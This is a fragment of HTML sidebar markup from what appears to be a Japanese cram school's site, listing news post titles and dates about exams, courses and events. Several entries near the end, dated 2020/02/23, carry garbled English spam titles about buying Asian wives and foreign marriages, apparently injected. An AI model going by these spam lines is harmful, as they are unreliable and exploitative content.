                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
